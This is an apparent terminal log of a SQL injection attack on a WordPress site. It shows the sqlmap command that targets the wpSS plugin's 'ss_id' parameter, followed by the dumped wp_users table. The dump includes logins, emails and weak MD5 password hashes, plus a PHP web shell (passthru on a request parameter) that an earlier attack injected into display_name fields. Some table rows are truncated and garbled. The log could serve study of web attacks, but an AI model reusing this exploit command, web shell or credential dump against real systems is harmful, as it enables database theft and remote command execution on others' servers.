 Database: wordpress
Table: wp_users
[3 entries]
+----+----------+----------------------------------+------------+-------------------+-------------+------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------------
--------+---------------------+----------------------------------+
| ID | user_url | user_pass                        | user_login | user_email        | user_status | display_name
icename | user_registered     | user_activation_key              |
+----+----------+----------------------------------+------------+-------------------+-------------+------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------------
--------+---------------------+----------------------------------+
| 1  | http://  | 21232f297a57a5a743894a0e4a801fc3 | admin      | suntzu@suntzu.org | 0           | admin\rerror_reporting(0);set_time_limit(0
c()){$_REQUEST[cmd]=stripslashes($_REQUEST[cmd]);}echo chr(42).chr(68).chr(76).chr(42);passthru($_REQUEST[cmd]);echo chr(42).chr(68).chr(76).c
        | 2009-09-14 21:04:44 | 21b6b8fcdfc2330f329e9c3807bb6d53
| 2  | http://  | ee11cbb19052e40b07aac0ca060c23ee | user       | suntzu@suntzu.org | 0           | user\rerror_reporting(0);set_time_limit(0)
()){$_REQUEST[cmd]=stripslashes($_REQUEST[cmd]);}echo chr(42).chr(68).chr(76).chr(42);passthru($_REQUEST[cmd]);echo chr(42).chr(68).chr(76).ch
        | 2009-11-09 04:05:33 | <blank>                          |
| 3  | <blank>  | 687e82967d3961a06c5a0d945da29716 | test       | test@test.com     | 0           | test
        | 2015-04-07 05:32:55 | 694ef16f8ff3cca730f8132ca1d028f5 |
+----+----------+----------------------------------+------------+-------------------+-------------+------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------------
--------+---------------------+----------------------------------+
[22:37:48] [INFO] table 'wordpress.wp_users' dumped to CSV file '/usr/share/sqlmap/output/172.16.102.135/dump/wordpress/wp_users.csv'
[22:37:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/172.16.102.135'
[*] shutting down at 22:37:48
root@p9jer5:/var/www# sqlmap -u "http://172.16.102.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1" --dump -D wordpress -T wp_users